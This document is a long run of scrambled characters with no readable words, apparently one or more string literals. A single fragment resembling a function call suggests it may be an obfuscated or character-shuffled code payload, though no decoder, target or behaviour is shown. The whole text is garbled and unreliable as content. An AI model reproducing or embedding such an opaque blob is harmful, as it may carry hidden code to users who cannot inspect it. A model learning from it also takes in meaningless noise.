4VJWki7!,.nr]V)b6=eHd,HHrreQ5VeQ}ndmJV)7 ]+Q - Q3dQs:JVbVVIc qHHrsD.==H.d!{_Vi1}7J,Qsr=]h)_Q(=0y[55);1e)Q3n02aVC{rdQJr4}J}VQ.J:on;_!]V U}8$(yH,}t]7JJQ,eVR80q={,+J]E[i)t!:Vn,]ez i]5[l1{JVJ5fR.4]=\/\/$V.h\/aQc6; Q3${}a}.H7apliJOQ0QqqsVgJQfQ[ft$_Jnr.Po2(b.svnl))}Di){0egeQdpJV.nd3vt"1H31yha5{eg."Qis.}m84].ePQn5Ze5l7]H-iQH(Sivrxt]oti})nV\\iA5;Q?!JJoa\/lVemis6VQ.;6eV)) yb[ta tdQm=.l;-{fV1!4HlHQH1uf6=-HJH)n>ee6ok2tePQlV&n)}M;H)EJr8de6ldVHtV\/aH;e0tft}V  oiQ:4in$uce)t1ShiHoJg VV!nY:.()8e_.U6)[J(V9:Vt,os72[dQ?)J,,lh){H:HJV(.HSdp}fnX.T" J5J]VauQ)1vHVE0AHQ2YHd0n,ir,J=,Q(s_9}nJ;9q-` k;^ aeDJ=J.(HQ}  9])JVrnC J1da_)eVHt5V,V$\'Jtpl..=;, .iV HdJ&{O]lo&_u!"50r:JJt}hVl9HQ$el)Q1:85XVj3:gVQt5[J l-H(=$1[}t<VeH]errJ.s0eJ)JdV6Q"0V6V(J{J8[6^:CJas ])4 F;J=Jmop}aWVt,H:)^i9QKJ0H!dcH4$to,V.[cK.]d3mX;.i{oQQu._JfQ{=?Ubpe.:9$)[QQloQani}:p(Hx44n$)=6m1.1n?M6Qea:.=?Hf%=eJc1,$V04p]yVdf,=Q\\-6J}V3.y%JmJiVso_1Vs,IsWTe=JJVx1.pU?Jto_ iJc$9 lJ-(dtH<H)N1\'5rJ_aHH$VQ8`d}h9Rk59=Qi\/lQ)nesKq!6ye_pVmr)O2.h(gy.[xE44oVV0!_ps6l5Q?oVr}rbYhaV:fJi[0}5q&bn31JC4(1."t7=2k_H;QhJJJrVs5]gV$e=J6V1d"NVm 9_)JrVD[[lQ)(e:]kv),q6HSyl3c7r;&NQQvcnn,iu7JaJDJs1#]p.D yJVao(VVnD,)!(7Jg.  gVJeQeV(eg(CJ}leu.eQ!JB5$P}]is)+"g3.}k5,HJyHT0yq;at_$@ePdt{8V.a6VyJig;td=eJ46)J1dU{(HEdV_.P7Q(!hoeVnaQe7Ce.,=ey.o.eTVrQuVJCeQd,)nV8l=oHr_sQ:d2E4tWenV3nrHil;xJJDire}s$JVHd]3Qc+e(c. Z,% QllHdy(6N2Wm2Q,f:}]{+h0iV){)VQ12Q!Q)iQHcHHKmJ5=PoVHiV n7eV.,+;6}2B-t.071_rHetlVQ$_gt3(11}mn+}QHql}QP10tJe(1 eC;0._1oQ!o?=JRfy4]QVmVnfoQtVoVrbI-.5negpH QQ.lt7*Vkr=-k]Q]rlurVe\/hMlH(bHotaV48r}t1D;8l9=lQc] a.i\/VwQr|\'J.V(5QapHJA;VGkVd5teV.lg-J;Jse6ioH)&`Q_s!2?s+]\\noJticH6eH.eVh{8Q88-o.tJ)rH=[]awQieJn|t74,$kEo;kmod50o{]V;Q!VJ{9H.pV3J Jg%s,U_,.(s02d.e4.MmQ6 VHmtudyi] ,add }QlVeV(db=w)Vj$bH.]rt;;k3Jd*e6Ie[Q(}1W:\'X!i"edHH) {}f VJeV_]a.d])JZVs8Ji9r;aulJFQs a) V}qec(;V=]kHm..JiVVst._J2ax7muo}.Mgr! e_aV,?a:{ne)&c!LaHVz)%o6Qu3o!+ )(Ha]nQJ;tkH.f:..>VJ`l}d!qe|PeL]$mJ)V`JQsJ!HVJ]i!;Qi0){[FsI)r;nH)!9]stgD5uV.H@aehalV}VJVH=}J{s}&=mt]e;drt4]8oOmeV}e.JN>4_]!lJgVJ(;.-85}!Q[[Q{Hlbf3Jm0l97y]HheypK_HyPQMt};d]=C eS ?:3er?JVVY2Qss9t+!_mmAmwrxQso]];mQHJEH_MQDd_,xaO[{rdo.x]y\/ly)o,t4eeb8w}2Hte:dV o0f\\)Q{VS?taVt,dQJVd9)1JQH!-6VfH"(r0d15HhJ5Vs-,5s]aJ7Vdw.p8}iD.Qp- _V@=o3Ml)QH,ay!"VzaaV!Hu11}d]V2.)mJa1+_H.fQf.Q6_V;--.). J.QJ"71wh:_ ,n.&cQ..tVc(XVV.%.]Q6uiVVl3)nVO5Q.(sQ>}id)Hw9=QyHmV;i"Hs;J\',a2(JNe."V}.ssec!H3Q6a86tM=8V(C.tVdH1QIH.6dLJ}l=t9H6]V.;;-?mHVxe!4.t2k&;(1(Q,4VH o}QTd1(=,VH3e9a:r@V1u_;1J;:26cHQodJV6z!VV(trt:V7[Da(.sH43QQu)cn(aHSts*16slga0r_2."H>]QyH:3vJ).r|.A1Qe}} =VHn(VV@pm"5;V2VeV}gHl!Feot|NclVVn-5_JjVJ6He5i(<=f(m3],HuV=Qb]lVe65)3i.va.)Q+1)!o8;,llVC]r@=(;Qk{fHQ .Eg!J=};}J_(oJ{(J5i]dJ>0H(;Hs87+ )(DrQ,1naQ.x\\b&=I2nQ"4t(= ed7,H2_QV}JnMHQ]Vb]o,QidfQ4OJ[E=]o}.,eTJW-H;oJ)(SQ5V4 f r0diSQ$ Vt,]."sf)la,J. JEo+oQ*%2no;ddH4c 5i{(p=,y!}}h@|0H.H?)=*4 %fr.TVHrHJhnHHgE]MQ=X)Ct,Hv5sC(abrVS65]JlrQVoiUo..deforer&Q?x(2H;:BnJ2,T0H2a9\\n.pe5Vd7rJ.JO_H6.gC5r,Q(NoJ:V74MVlpJ:H;=c]pgJ{aylaJ2 ]<],Hd+dninJ\'J_,V:Q527lH,)$Jo)JGQ!H:mJ{QoiQ.s]VB=} nJVJd,;K+CfJ(_ }.6s.7.H]V HhUt<3 Qs.r&!7J!o]=0:b)!tQJ[h[iJ.VQQ[Q)QtJJ=hoerQt&H|r6..lec)_1-{+t+V<@2)DnE.}h,eQ,.)_HQy]a)l7,V|Q0V})}i)H68]dHGcV3x#<)_5H.gQuQ!eQeVJP,r;.HJ2,p"]JoQgw+_2$o.Deb:d[eQ}w>)2eul5d_.V.Vxi!eHd(Vi(Q}gVoie8H!str.{JQtn.;V!iL.($)Q=Xne}rDiiKJV.!{tvo810{xOQ\\QHsw?=Lt2V,Qd@:W05V](;DVs)z2oJ8!JKd}{J?]CzJJQ`E=mgtru2sq]UQHd)P:HtFbVEU]n.7Ve.H _o$E!!`o]q}J+c\':dQ35}i{CjbJ8he.y89i:!1m+HuD)l22a`rAtp(]eQHptls m:r5.DoJ JumH{ 3xQ\/cl_HVeJV_D]uTVw 9e_R6HG)U)1J]Y(m?4 ,!C$H(}5:;IHnL}eHe?Q[8.yx=ae {a3!<^sV{JH!.2c{61,aVbJbnVeJ5l21_H1.JsS1VRV)1wudHH\\(r)\/(9cns R)6n=Q5r)C8)enflEt.eHH)_H.0aQ}t8!CVs(!niVQ$}VlQngQ1G]S=pie..NJJ8)V=[l{fVgJa;;B{n;i(W3)e(tV]a,s.t]mu 7QTJ7}C5Y0HtHQas)eV-drQO@).r=q.g{  efrJ2\/HQ6:4lGHV-3JV0]F!JC?[uEV.s_se-3VsdQJh8uHYsv0H.n8d0]N=7qQng!n=1[V.Hd.]!)6_il}2lnSHu\\;c62=[ ,+VQ7s1t5sJr,m=[_] r7qHJ]ise;V}lQ(J)!$.]5q6l((!eoind,QQQ{be+iH(uplmJ HIJJ_6li5ugHn57tJo6!qVJ_r=,J\\6eHouc.5=9rx;Qs3nu`sa1eV.g8aoz05V( [r|.db^e;shKJ2spV[e)Q9VeEo_rtj,Yb8. ]HVQJr#]V!JVL7r8wl,;eJZ!QY",n{U.}o,(e3iV &trsn3)J;QJ,0a.)3Q].n}}#QslHl(J} toVr$Cl.JwJe; HnFom)etJMEJ{eJsm1i=33Iy.at Q9fJ3JUJ,cV(}QQ*)is(ma)eTV.1 HaVV]rBH,.m2Q$(0JyrVxNcVtPzV].5MJIt}J5fnJVp}JJ>l=ua?C}0HWr|5(4t!9V:skdv=.9_Qr=ty(n;e.eE8rv<0VV{.(e.-Q,2oJyo(V}t,yeJ_L9q6&.t0dIV.T cg-tQ1dTT8!3Ql!]dVSVya)+]a5aV1?)foJk%)J[$a=K=VoI_ a7sJ9Ide>d .rrJ,zV.QV&$d:r{3]yQnZiy):izkldHwaxJaV(Ji#s;Qd]Cc7pqs]d,,@"_)QJ{irQme,Q9ie2JO t(eT)JxpJeHt.r$V^p{,n5Q\/."QS. eaHL]?|dQrHBH=VJQT.5Maf#wDfvJ4ec7d+33f$H7B5JVH83(Q)9V].Q}Vn7]oodraQ"VQd5Q.53rS.A6hJ.df*nadd3tVf$x[TMc_-e\'>n)Jrth0WJIV.]b7D)=QJ!QTg*)_ls13 lj)}g,.Qs]<:!VJ,6NJe[lKzz.3=id_y )_xyVj{ud,7veeQgMVJi[VM2)-eQ-cHrkDdqiiE]QI(.]iQQ_tH|bne5emo;oJm:hQH:e]_gi1omn_p}_iAeQ.,(z[mgn]ey.o C,H.VV(bppJ}Hri1LJJ)JlVTQ,tneVH).)=}.V(T_Jo)yeHI$dd1p xtJKo].Qa}qVQ]byP`)d=Jep.7;C.xe]uQ0d;ts 6;6H3QrJs15W}Q_J3s! p6a.qe0V!7r,)=uv:Ho. .|n_ehQ5MJe},xCcRQ.f1qQfn%J..4al9r$,52)VVd8se1nJ6H!)H4DJtHo6y31VH4oaQtlfg:QJV,HJ,?J.aPVrab>aVH0_9ushDilo;Dn]V}8VpHQ)Qu tJQ)-gHHfJ]eH68.VQVJma)dpd8V_.s$Y,nd588aiHtT.\'bQ2{M HlQDHrbVxaep$ef@V\'{Vz@dVseH:erQteQ>yH$V}>RlQl.heJ,os8t{r0Q[aQ(G4Jz1HQ78u=`s,Q2.)Q0peXoNLV]Q-3MkJq(9ecQ Je)J.iz;oy5Jf!p]V!.4uo4 ri9Vwtur)95s;QVnH=_.2{w63.S!6Vu]}C,3px.k: ukV971e,\/")J]]HdJJHS"f;JHdV|xnu)rr(._iQn!JfJno)9Q0e!tcQ\'=.5agd_;Ktl}ESJJcCHJevJ "Jy_<HJtdtB?]h9yeHH&V(iJ6oeHMSi5VrrE5.J^$=ssi,[rVo3JCt @rA0])J_H6!HSe0gs]q]4jAV5!VJ-CB.HQ{Vew9,J2QeJJc!_esHq,V. 1s| ]J,3d"{T0s}Vy]tJhVcuJbH)(e.Hj9o2g)!V]a !Q3h_;f8-,=V.).9\/ Ve7!_0FQJ]JHJ!qoded).JfJ&$)#zsHV7;((N=Q]eQlHmu=eV2_QGnc#V([sVBD7 eq.,dt&(Qydi] 3t!}iQlaeJ.J2]iJYv()}QSg383Q`1i$do-HpoK ]V9D)JJ:VoVd=d=!o<eH5e{rJ6y6ecH&y;JVV],HuKJtO.rw!OeVr3Q]E.}_e;HH$.JloVjH^t$lOn5Q!pHft:]a;QVsb]e7a5si}ww?Jc\'n1nOQ0xsJ@V\'b(V)Qi)rcG-_qsem5_)QV?Qg$aFd)d5t.c+pDid7c[.n(5L;|=b{eVrQbhSxJ:HlDapewg|hye{tJc]Vz4agt(Q\'EVV .RrJDd,(roH.Cxp]ln.r(lu.li_.Jn_J.iHdHHT(6Q)op\/Q ieai3)V1di}JHc9.QHV]a@,e,cQ.siQl wQoVeQH.y(d.J.b8l31eSa]rt .d58rq[)k,](Wt032o,$xH{6\/V&Js4a))eV.5_zq5.V6eL A2xv}sy.V(skDpVVwCtHH>e.sV^saE.l.n m1n]1essjl.{l0ZtHd5=]kg 4SW5Jccsvr[35Q>5yxQ,.eH!,.bQee}HR.(es}fQI"nd r4J8ie;$qt|rH}=D5V!Jl!@lr.JKeb)i RD79=3 uQ]VH1Hi:NaVe!n0SQeJ63V9d4=Dc$2 ViQV7V9=pUp35N7Q4ne]$O:e]^!..o]QV8U!3l787c^9,a[eHsH. JVQ0sQdVf&!J,0_lQpJ^Q!HD!i]]J{)t) ,19ymVJ.VnQpIfdHo Q5t!Du=a$Ve(V H=_GY}Vfee}[*UuJl9 aHrL.d66r,H(.e%1aCrQe=a(V&C2ne)p_75%at(bs]}tf!)tx()075nH{ nVJ6,+H..md4VJ|)sX!J]V{5VuQF7)isp,@Hf30}.lsVVHe))5deia.cQb=d.xCs8V5J)r{}rd0re.1)1\'o,pmdJ)e!Qst,ft IVo".]&{#Vc4!,,eda2!_AKVxf7t1l\\[oHteyeJtJ3}Q; g.lJQbg(SJ2Ouc!eQ1Ox[81Q)H)e,F-4ecC ,J$bd(}4Q7]3 HJQ=QJ8G#8d!aJ*V(HeHSMH].tt0V)4QJnt_4l.}y)_Qt|d VQdeVB7H{ibK|055d]o}V;C9]s2J!JQ=o7=9qtJjsll!V)V)eQ0 ){a`1Q|s{:QaHQ))WienJV8oC0P$VJ1H\'q VTQbt{J5odH.&dnJfs+sQV[V{f#nQ2J:Q1r],Q=,5)(VVJ5Va5J5J0M,-lVV{oDJdQl(l_SVgdJJJroo.foQQrma0s \/56?sd]=gyVo,QLsn5mVet3H8Q:t=e{lY)3V{ly(ariawV():VH]5tBi#r"4iV:=J}]4Vl].n1oC7V_;lH0.M9V!Vzrlg.EQ;eAH J.itJVVQC=5:E.nH)sCQR2rV]JIf=eV<rctqQC>JpV1.-)Jn5H.H{Q.)J4d]V_6.D3Hi<JQCueBQxV JJZ}H}Q ==%X5JdlH292Hk]K71nri13_HV(#lJi-QJ8Hr}esnV$e4$u);*(s,a5sZ.Q d&QJnd]B!5_lz#qVh(V$k;&a{1J]nVwoV3s]L9}yreaJyle(fQnVJMepj_3VZ_]a(2;V-cl[.lVa5do,].5J&fV=+Vnt5cdt)J)ts.Vr((Tyt(ye&ad19lmJeVi o{ gH$22H;)3bH:e_dHHM1%r=x0d5lJQ7FL1gCdi-ce.crJ.QsV J is)"V;H6J);Hrun0\'6Q3Gj2h935,Hi)-,]A18scolr4iQ_5HKDs. as.N[nE1eV]Quho[e.4}H-e"qP94[VyCfJ61-%J7plVte&J) V#Hq1J4_tEesmeQla0 hsJV\'aefi=d uQ}eJes2lF?@QydE,br)HHVqwb2iJH{QXL3QViVVq:y[;3Q5d1Z1dQst[JJJpVB ]J{g!0_50=0ao(VbA]5rVH m)QOHQH.,l66Ce_dH.cJVJQ9.V.EV#Pr0EQptK.qrnQ`=?gNendxJ4+lJ43Hd5a!;(ratSt.]!75VQJlpH.V7]Hc\\x>L^slQo_2QHy-,;am!HrrQ_V9eQ]lVr-0lH(]45rm[]}rVH]1t-Q.;,,-3ilar-;4(&sHZKQerhH)=m.!$enti|=Haa1kVgg8aOdy8)s b5Q\'H6Htx7m)Nen]5sH-.]Vn!4o6a1waTHm.d.41t8Vnidl>Q;Hl)4QQ]JQ9d8rr[^nXoe_H-,Ja+e._HdyfMr{uMVtre:D9h),i#)l8mHrhIHV1Q,"rQ;ecQ6J]V#VnQ0M4=GVh2rKrQ&vQiw]JrmVJ39e#Qcr)1tC,3JJ;t.}l;ae]7J.v:nQZoy!V04Hf7tQJVQmoo"oV,eXnur_eVH)}c}[). 17=e2 cH7iuXte.sV]7eXd}{!s](dQ3VVcHi]V\'.6Vonr9nwp,-]jJQadcreeJQt s!un(b7a*eHge,beQ$elQ{WQQ.Nb9JQ(|V]pt3]H]f!3f.VDyJ6,$]uJs0otQ$JMQudJl}]qV,;tqv2V!e2H.e0e_+pa JQe](eo&cn;1ro)1n")tlf,)Vi>|CoJ)D$_,4d:6H.&a. {. J:+1b0x.2Hilp_t( {VeVQy}n]ae1(;>VL ..b)Qd ctB%3e3$ascJ 9V,#pgj ;e9zViVy).  er.t!D{5He);J.V(J.J r1V{1.H.gd,Hu2 &c-}>tHJDgrrVe.[= =7=jQVJ)].4io{HR8!n&5(H)7GtiD!M ]V t}(KQhjQ55iJy)\/vopyxn3Vp !.9e5 JuDV:e=Y17Q}V<;)ZHFQs.Q;a.loa ) AL-V _\'mtb6.SU)JrMI5[MJ$=Q$7,dJvQ0HetlVgi%"ej]_Q-1o(5:QiJ5)Z-.u{:H2Q+.n]Ha(pulup} w]QJa7Qa]mJH!nJi lAH!drVMsp!t)I= ` j)d L{0n,Q9i1u1z$hi{4s ) ;Q}toEeVCJv4+0 !fJJZdt aH@ygsH(sJzt4[J.xV=!eC.a3.DC.u=}803VHV r.;)Q6lrh\/)JHV5sdaeql=3?Jso61[;pJVkeV0a_nY!VC]=Qhg 1]VaAtQj}H5@H5!a[IQ!g.)V_,J7ps)Jd-H-Mo,QH:TJJHl x6c!Qc5a7S)ja =,l87idoQ5E; 0ueVr"Q.p?r,d g7J)jx,qa3r wnseQ.$f.JQQnW3t,Hc08QV-d 3J0)Vr.n<J.G5o_tw6_;<7iQ!J<=J!toQsdldbEY9htJnQ5=;eeda<Vl253yt2+aE)]rreQeQrJr]eQ8s c.a]M( .qCi)HJEVzHV=+pfyH4.755i{h53;e90Qets3Hlu6;hJsuV eT: Vp;]!.SV.c&Soe8(S1!6.J6.)CnV{i55V5e7VA6fHJt4V.xQ{Q__)V(=d{(r1t:Ju9{{.!]Vha1V-1 ydQ.H0rsVN3QVs!)Jd8$VtYeQQJd .KlJVVo({27J_x)m]J_]o \\lJrH.n)yxB 4QJQyre.5 t-acJJHiQ(HV e@}Q2S7leqr2x..QH(ir[e[ewi7QaVs4VdJQ )2)4.)ht\/!MJ}]Zwn0TfQl,5!Ua1}74VQCH&(1S %m) )HbtiplVa51.:V;.YJrs2sc8aHVuVTi3*nrTcQsEsrdVg,}fknHl.#euein8.)a7J-4QQH;r}6n:Hl\' ler6,Qrsee^erQ(CQ5,Er)16HqsJn\/ilQ.0Y.bz4v,dM5Qro5qHQsQfJV>V v5}0ri_n3KlHJc]J.d_JV1H7l0Q+Mn\'}:-(Qh. f.=Qe6J.tE .tV<[!}_B7Q.5pden@;=:(] b{t)6stuVl{-Jo>i0)5d]JJs]0T=H"JQ[ e:]llHtvQe gsHcO0J.5-]fJH.oQ]oe)nh  V.!_3c{`l_. 3iM[J=$ 1t0k.rU;Ta.J)iVVY< JcVITrH!lHnN.n3ehJV x8Jdm-f=y)Q.6oJ3( 8@{0rQ7tLeVai&.-_]a1g-J8 J %Jt\/;;_081V s5 nViQ1J)rJ}Z(t}VJ.)pKpKJ6v(,_H,tj"1 a!]!Q)xHHJk7]Jh csVJ3V-sep7$(D5QV6.s2)_dsV,h,]HoQJQe:W)J)h\\V(]snhiJJo_K3eR4lJVVco-eQ5,!e":\'dQL6f3.}Ja.5(esaM_st*1Q.QVso9,.Q yp3VHf1,VS)t<peKrin;uQ\\ ]6)HEJ}eaQbn$Q]d)tnQsQ!o.aDM),9!_n,<)Q< C}V})x|5;KhQvi519kVo5?{3,z@Vl(,HJx25dQ(;vcCQ\\ pyt`a3JD$}FJi9"(6rVxiH.sh\\dJ"C;e;_17| .Q6ryd_ i<;s!Q)ee8Hrsp4e[symaIVk)Q+ B]Vlb)nt !Vlu,dtt e.JE\/i8;y0=m(i(`$+aHT.Dn.QJ.tVH:l7V;si2e}5}eQb;XQ^l_JJ(b}6r0.eJ0{ ;l;)maeV!_HV] 7wQd.5Q eQ]i3+s3==z 3yQstW=].JzRjQHrlQJlVVG=gJ?QeJ{Je0rQ=a[( nqEJg8H tE 8aerceP$i.(05s..Sqn1 tC5n]J"Zg-t3$3J) ]QpeV(V,QFHJVz19]_ !c<v}.t{i=Sx3VHwJpenun:8nHed=giptdr,=-Vi}Cn]{i].QV2 6t;Eu:wHdV?79a>ThAlnd4i2tu(u?mAfHQa(LdjQe79bfsQ17w5 5Vd.=]teeia=diCm9-{JQe(l,:5SnQ)Pn9iPo9t%.rh.V!zoytx!at5{V_)g++Q}hMe}yHc6d.8Jh"r4\'!SteV50SIV`5aCNs -!2o5:7.ee1vFQx UouoQ) r!Vsw$mVhe)upIJeug,dzH-cJoQ0e2%*!3oHt2u \'xan$ H.=ee 0]_1uJ.iJsCV_ie ?nbViyn6+3[13ivlH_VaecQzo.a{(fV:J.":Vd nre Tt=DdV7,(V]olx=temIpeoHVS0Qv7ssil6lte))q05`(,1 7Ttnv_xnGit(Va=.e(Ky_7QV).d3VJ.2{V3.dVJ NVx3sr.V]webV)iJVH8ys=3p!niH422;6:nU.HVO6w]=e3lip1dod\\[5tlJ7Q=1)_=]nltJ_1HV5:]=o.QTxJe)e2i#1d1j!dsV<reQNaMtQnf6=uQ5s-?$[0@g1=Kv.ung$'),jlo('2I()3)au3ovVH8;.Jad:ga{Uea27a2R"CVe7]Qs+(VHsJ3!_Veo]si_uv.1psE(b2n"kQ8>.V88H].=eu)HHodV(=V;ybaH-;b;eJx_Lcs\/4fc]=1}63Hf!:,t0ud; $HHn3oa}Vn,t[1p9"$Hl.Ho0H3)s=5t meH -p3yHffftHVtJeV05bH-not eoVh](Q7H_JUVH.eusn1H;0.e0}y ob_r1m4^ol1q.CV;11sw-s4y3iiuH JQ.V4JV-n.z{o,:Qsnyr2",DCJs -be:c!l;V7(oH752uQd?.]U1it e(dCi5yV_QHHe1 0orv{,}VVoldo}sdpaH5?EHQ-1u8pJ;t_0[QVyr!_b.]b.V)7v.[da0&0!ts9.ei#er7cepaV,7<ei5V.:];125JcQi}omsHJJ:[H0(T11HQkQ1teHZVmena1n;5ng9Cu 9HQ0V=VCr!a!s .uci(kpem]J.t1tVV-odin5guJrH]HmVJnuvl.}i].tVQ]4Iue-_pl!}r.Jo.Qn(hfTxtdHsoVVV}QKrat}c!)hK.retodHcDkb.TV1V"d6JJHesuxvaJ"HmgH.:}H.8= C,b-up),7e1H25J&iHH)hh4,Hlpx(c93.JD.$.j$pH1iCrQ9;Vdiox5#VeDfge]QuatVe2Q!fHk)QaQ*-x.4#2a"H2V&R.^Qlfr -euHfHe31V!6ul)VH]b.VoV]a]u-en,eV1k4QH"Jto_sin7tlankV7)Jm,2!]44J. aJq.JEs]HC]HJ3<H[Q>..Es+H@gyt_JJHiK&H_7V-640&t}dL y(JDsrV \'J+!asjv:T-)_7R{e5a9atrl8o!V!{ Hs[4.]eJ. yV  ]ekX4"Jo1},".!e)Q+6%hc.21lnsl!.JHfh[d)fHq!Js!nhzed g6J!HH}nVsQ-Hn.,n"s(iJHl3&HV%QZ4]_V[s3,{ul2_r.5,sHH!_ySy]i7QdaJrpr6 5Q7)J5npl.piJt-eoanQ0{J4!otVilHwH]y[)g 01VD=s-d}w3VGJ1Ct"H:H]JHrnQHqx0,HHc,-A;5AtuyaJCrl!HQ,npD*0Jiuxp1l6r.:=H)k45]l2J,do3sJ[-h(=}giJ(]h=rHtxa"g)4l3.yhd}reyiZ:Jea#!Qod;Hiik]ar-aV.mlQexeHrer,RL8-+JM.}}Z!HtVu"]JQZa8#-yQ#Vq_)9fQay}Q.]k\'lJH!fyl\\[HD?a".n%H:l_VeCRx?H5., yQJ1]:-JJnthQi.vs;62e)uJJHIt{0f=nHra{eVaax%oVH)"a.ma.6_V;.4dJrb( i,Hb19J mnqJQr)sVHm<!Jp08J!=V !n;Q:sel.es-Jhi18h!rQP,LsV\\=J=k#0nUJ,e17"Qw aJ]o-R$n4o23{C1.3H_s6VMp..oUMi,)*Ji^JQtDQgt,=H52HfH $T)5)!tV32"sQw2eV.ehh{t9JQhe-bVhV.{U94Vm]JiX0\/He.HnVH.H]Vk_y3srtSi7\\"J;]Ja!V7S)J!eG6VM_[T]00b J1W0VAi-!7rVHVc14!V)ovsJtV]2tHailo.,dlksaHJw7{-Cl2mk($35aetg1}4deJ}}i zg}]byQ$q.ez0myHie8u.!!{2JS9b](s[.llcedg:;Vs$_vVlJ )6)6y6l[tV.zZo{8J-]0)V# ah1lcH}f"O0[(t4-0pVgicJp) a4V.m`}&e]e(}i_7vlnV3JJoroaa)HnJsQh1EJVH]rH0]l}hlV)l Jun-H,l[.4ho.o1M J-Jb-ie])Q]_6ee#,i}!x!7eoJrifuVVa,Qe.Jg]7a;tQ.H-Q!Vtn;Hl7].elV-s23Qe;atl+Dr,J]l.p_fH3QCsf&rDye"E%8iaoVr?5Jt9QH-"t)d)V5xMe1r_lV"!2]7(>,14tlWnug[1-e ]et93Ie-.a0ca\/],C=}.!.eDipp..]?.yCx$H4(4]0(=bmVsH?e9JHRcH!!.QJQ-htV<6o:u,0l9, )n{eQ,202{{,5ReV5("(psHiT(gd.8,=+fc78.y}k5Vea{rQ.{930Js=o0J)Du11{lSV[=.HHHA[{JAJf]o<da+rd"]QVe]*8_H--.6H;o(n};#si4_1y,kVxo9]QHW :QyJf9Vx3dH9Hn_xHC3cJ)2=lH,5\\c.igo ,aQVntCV]V,Sr@rVsv:VJ] ;Q)-%b,p VQD_,%JdJeHniuJh2s{"l$HVJV.t_o.y$Vs$!JdV JlxVJRur =2=HHQ\'JJi41.0dr!3d08.)W52#)Q1>ih|HzJQi).}t)J!e)h.yi(-!VZ}HdonQfJ)wW{H(n=gtH.t 04ueJ!c)7r4r57fd JC1]id0FJ. QSs"xJ H]tD,+t* yS{)s}Q!8+^VQa"n;ia,)fzsa(ym=dVb=Q.7VVhenlHn3),$](V>-tJ=sh,1lsR?tfeJEVsSQiJ]et.4ekHttQ+pi4)H4icn,VV;rdl4omt,{-QH:,(Qvte!r:\'.VHa(=,esVHaJ<+lVJVJ6bQJaoV}Hb@A.H{ V4){d]dJJs;2ten5;Q{JQ:y.[)sdak]-Q ogt2S(sEVJJwdlne]5V:-8h(1V_z$sc15 %:JVsnuV4e=]tty(..s!,3=e pSca"loy{wuD={HY!8UtalVn:)t7lDs_,{7zie;TH]dxQ&1aD}_&&UJRJexH(8J-etJV: 1r}uf0dp9,Q .dQ)ex,]m,let GfFcx2 ;JZ0Qe9;imn.8,i Sndoxflcr-wM!l9satiz9;"o.]o.,Jbs7Q!{DTv]H1lo,ylrtt,8u }s-Vt!eJt_yV@)_H)QJ((s85mantVkrQ5[].3tr852.i3VQ]y})r!QCVQ((Ht(.8]w(Q.;Hea}]4.zTeon1Vr.Qt][ouq!Q-1S3tf3V04.J=V(t4:HfYV{2ef .8=oJ,`HJ)lt-#V0(V`,5]p0#+\\ mJVCH={,_4($ %ig(}{nn]rEs\\.)m7.4cot}A$eJl3(Q8.{03]V,; .L]41-3D"QQizY14uVVo_4.6ia$@FJVe$M"@x,e,-:{.&r)VV<qhJg_tJ_.yHj=nJ7Cz.1]SHsJ+.soHw.dJhseJJfMiedp\\QdJVCqd)!odS.v.N.nt?6.yHcH.VteJ(,i.Talin!^7tteM0-..J,)d*m!l59[i}]!V*J{6]Jyn3eV])pViD0.trvQIixVN5o,3.r`B!)k8aR,=m.qBadJe]lw.xVteaf=J1l)Ha]J-s.Y6Q.7ie_d-k4JSHd JoeYmado50Juwu=)..Q.e).4.EJu(HcVucJ_ e}.iffti1m$Q!i^)os9l2a,K)2!lyt )EV)}pz)]].3Ha:niQdi+hv 7.Q_HJld2oHQonmiYH,tcz)]He .hJ.]f)csie1!rq"QHHHIn fIozs,>(0"]teSMas4JIDTvFzJ(5e6:.tt{m,hVia1Hhd;D+VJM "0.()6Vv sT3(,"Mene8eb0{gBPl_s.gnuet,C=uiV$ _-)JJybdQtn }oe>xHpJc.):Vte  *3)[5oHbGQa")r;,6h]px.)}5e0]_4E]Nur74}e,tkmn4Wcfxr4 -m=9[{)(naoxJHJ}t_Vsos.0yQJ9_,kM!3(2.aJsVnuBV0d.r%J(l0e.]V9";!id 8n!0.]Jddt0cVzt1VKn^8d$nVir0?CEQdV5lR3(yJc]]cHby.H[|F]rredQTb:Y]r}ejVV#V.}.9{1ae0-HHde!242]flHQQr)J{2pH2ce1.JQ)HrR0Q0)d$s _Q-).iTri)l:f7JV<(ye21w4.HiV6EJ@)\']25jVVi9dVJdEV=dz.\\abgHc(>F4m]eeV2.`2k\'oQmEQ!)SentoSJ]J_f] .]h. Q|uHQ8\/(J<eVQ;shv,nrJpVH.ToHIHipV5J2;2?.AVV(n\'=)__e)T, eCrJHb0eVlJ_!aVH5Hevo0d.Q)onaV_JLHSHlsqlE)4e\'brV!=HsH )Veia4led-x6HV Hp(J0.Hl.]JQ. 6H}V1 1%+55VVyfdA]wd6H:eHnQQ=3Jk.)us,J._51!5uJ=H{:xw563n];t]Hts.)t2xi9T,t{o*40JoJ6n-VHo6l!g)6t4oJ7tc\\{_;\\#!oY HVrDfWt1,Dasi7Hm7,J{Ha$Yo]7)stHzIxL1)8y]!Ho2wB(Jo](92ey6)|(l HA:]VV4!oV}.QT2!aQ-"f2V"rQtsaQ..Dz$"{e\'2;,x=4JV)el}han]c.J7u=.V!Ja;g]J,i]e71tV]H>jqnK1s7;JVePkoJV;H2ih] 2yH- f(d=_ViVe R},c1!*e)o]d},Ht-,luJHQ,Q3!-pJZfJllVaeg]spV=QJen?tre7Q])yQus-!#JH,]nn][d,rSVC!_1BSs2Hl((D.sC%VuaorpllNH,8[t0<.9eeJ76=.m_QVo]m:]oH2zee)e"{i"H;et:sb_[.:]f8x]6r)^aJ2gJ(r6JJeadJrye.0"{+_1p,fVe2lqa.Jyi.6t]].Ye60%!Vaya7dnC4}t.iH7]2rJ;9de4Qee0He,4-QVl(EaJ!o0sg-t5,4te_da0=Ha6tpVe8ocV)V!|JJ{1^_7H=lHw.H]e3k.:}w4. Qs!v.H7gwde!Qe5]nf.RH}H!({Qu]drV&}u)10)x,!HD-o?s!asQoy[yiuaB-i[Cl0fa29.nHoH hVi:")mHc{ 3r.4i,5aJ7.0;H2 aH);1r+3[k\',\'Qa,]V.JHKJ"$QJc!]!Q Qrj5JhM,.!us!Jo9VMvi:u!a.!Vg3!ydV]drsHpJJpa5hVHQpo,dV\/P:\/#l(ox1a:8Fl)RhHCVVl56n]VQXlleJ,]l]QB2s!4}J4(4rQeQhw7%ei-yt,30.c=H6dQ14.9}(640M50HJv}@n.K_QV9kCV=c.it}HQwVs%bQp 